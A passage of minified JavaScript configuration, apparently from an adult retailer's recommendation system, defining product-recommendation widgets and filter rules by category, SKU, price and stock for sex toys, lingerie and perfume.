name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[193],htmlCode:"",jsCode:t[196],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[198],htmlCode:"",jsCode:t[199],name:t[197],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[191],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 